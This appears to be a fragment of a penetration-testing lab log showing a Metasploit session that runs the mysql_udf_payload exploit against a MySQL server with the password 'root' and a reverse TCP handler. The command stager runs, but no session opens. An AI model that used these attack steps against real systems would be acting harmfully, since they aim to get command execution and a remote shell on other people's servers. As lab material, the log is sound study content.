 View the full module info with the info, or info -d command.
msf6 exploit(multi/mysql/mysql_udf_payload) > set password root
password => root
msf6 exploit(multi/mysql/mysql_udf_payload) > set lhost 192.168.66.143
lhost => 192.168.66.143
msf6 exploit(multi/mysql/mysql_udf_payload) > exploit
[*] Started reverse TCP handler on 192.168.66.143:4444
[*] 192.168.165.148:3306 - Checking target architecture...
[*] 192.168.165.148:3306 - Checking for sys_exec()...
[*] 192.168.165.148:3306 - sys_exec() already available, using that (override with FORCE_UDF_UPLOAD).
[*] 192.168.165.148:3306 - Command Stager progress -  55.47% done (1444/2603 bytes)
[*] 192.168.165.148:3306 - Command Stager progress - 100.00% done (2603/2603 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/mysql/mysql_udf_payload) >
KALI